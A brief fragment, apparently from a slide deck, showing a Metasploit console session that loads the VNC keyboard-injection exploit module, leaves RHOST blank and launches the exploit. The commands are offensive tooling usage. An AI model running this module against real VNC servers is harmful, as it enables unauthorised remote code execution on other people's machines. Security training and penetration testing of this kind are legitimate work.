 msf > use exploit/multi/vnc/vnc_keyboard_exec
msf exploit(vnc_keyboard_exec) > set RHOST
RHOST =>
msf exploit(vnc_keyboard_exec) > exploit